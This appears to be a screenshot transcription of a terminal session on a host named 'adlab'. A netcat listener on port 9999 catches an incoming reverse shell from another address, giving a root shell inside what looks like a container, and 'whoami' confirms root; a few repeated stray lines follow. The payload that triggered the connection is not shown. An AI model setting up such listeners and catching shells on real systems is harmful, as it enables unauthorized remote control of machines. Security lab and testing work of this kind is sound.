 [root@adlab ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.108.0.52.
Ncat: Connection from 10.108.0.52:34442.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app# whoami
whoami
root
root@dbe6ca9c3ee1:/app#
adlab
adlab
adlab
adlab